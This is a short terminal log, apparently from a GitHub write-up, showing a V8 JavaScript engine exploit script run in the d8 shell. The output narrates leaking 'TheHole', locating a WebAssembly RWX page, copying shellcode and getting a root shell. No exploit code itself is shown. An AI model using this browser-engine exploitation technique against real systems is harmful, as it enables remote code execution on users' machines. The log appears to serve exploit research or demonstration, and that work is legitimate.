 root@v8pwn /work# ./d8 --shell exp.js
V8 version 11.4.0 (candidate)
d8> pwn()
[*] Leaking TheHole
[!] Waiting concurrent compilation...
[+] Continuing
[*] wasm instance: 0×19c159
[*] RWX start: 0×56a53577000
[*] Shr instruction addr: 0×56a5357781f
[*] Sub instruction addr: 0×56a535777c1
[+] Copying shellcode
[+] Poping shell!!!
root@v8pwn:/work# id
uid=0(root) gid=0(root) groups=0(root)
root@v8pwn:/work#